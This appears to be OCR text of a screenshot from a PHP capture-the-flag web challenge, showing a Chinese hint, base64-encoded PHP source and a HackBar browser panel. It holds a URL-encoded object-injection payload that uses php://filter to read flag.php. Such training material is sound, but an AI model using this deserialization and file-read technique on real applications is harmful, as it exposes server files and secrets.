 你什么都没看到？那说明......有东西你没看到
PD9waHANCmlmIChyZWFscGF0aChfX0ZJTEVfXykgPT09IHJlYWxwYXRoKCRfU0VSVkVSWydTQ1JJUFRfRklMRU5BTUUnXSkpIHsNCiAgICBodHRwX3Jlc3BvbnNlX2NvZGUoNDAzKTsNCiAgICBkaWUoIuawuOmbj+WhlOiPsu
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBa
Load URL
Split URL
Execute
%3A%22jiu%22%3BO%3A9%3A%22GuDingDa0%22%3A1%3A{s%3A7%3A%22desheng%22%3BO%3A
14%3A%22TieSuoLianHuan%22%3A1%3A{s%3A7%3A%22yicheng%22%3Bs%3A52%3A%22php%3A%
2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag.php%22%3B}}}
Post data Referer User Agent Cookies Add Header Clear All